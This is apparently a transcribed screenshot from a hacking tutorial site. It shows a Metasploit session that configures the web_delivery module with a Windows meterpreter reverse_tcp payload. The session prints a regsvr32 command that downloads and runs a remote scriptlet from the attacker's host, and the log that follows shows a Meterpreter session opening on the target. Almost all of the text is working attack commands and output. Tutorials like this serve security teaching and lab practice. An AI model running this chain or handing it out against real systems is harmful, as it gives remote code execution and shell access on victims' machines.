 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set lhost 192.168.1.132
lhost => 192.168.1.132
msf exploit(web_delivery) > set lport 4444
lport => 4444
msf exploit(web_delivery) > set target 3
target => 3
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > run
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Using URL: http://0.0.0.0:8080/S6hDYY9Pq
[*] Local IP: http://192.168.1.132:8080/S6hDYY9Pq
[*] Server started.
[*] Run the following command on the target machine:
msf exploit(web_delivery) > regsvr32 /s /n /u /i:http://192.168.1.132:8080/S6hDYY9Pq.sct sc
robj.dll
www.hackingarticles.in
msf exploit(web_delivery) >
[*] 192.168.1.153 web_delivery - Handling .sct Request
[*] 192.168.1.153 web_delivery - Delivering Payload
[*] Sending stage (179267 bytes) to 192.168.1.153
[*] Meterpreter session 2 opened (192.168.1.132:4444 -> 192.168.1.153:49229) at 2017-11-29
17:37:50 +0530